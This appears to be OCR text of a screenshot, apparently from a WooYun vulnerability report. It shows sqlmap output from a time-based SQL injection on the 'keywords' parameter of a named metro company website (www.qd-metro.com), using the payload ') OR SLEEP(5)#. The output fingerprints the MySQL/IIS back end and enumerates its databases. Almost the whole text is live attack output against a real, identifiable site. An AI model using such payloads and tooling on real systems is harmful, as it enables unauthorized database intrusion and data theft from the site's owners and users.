 管理员: SQLmap.bat
Payload: keywords=%E8%AF%B7%E8%BE%93%E5%85%A5%E5%85%B3%E9%94%AE%E5%AD%97...'
) OR SLEEP(5)#
---
[20:57:48] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.10
back-end DBMS: MySQL 5.0.12
[20:57:48] [INFO] fetching database names
[20:57:49] [INFO] the SQL query used returns 2 entries
[20:57:49] [INFO] retrieved: information_schema
[20:57:49] [INFO] retrieved: new-metro
available databases [2]:
[*] information_schema
[*] new-metro
[20:57:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 258 times
[20:57:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.qd-metro.com'
[*] shutting down at 20:57:49
F:\工具\SQLmap\SQLmap>
半:
www.wooyun.org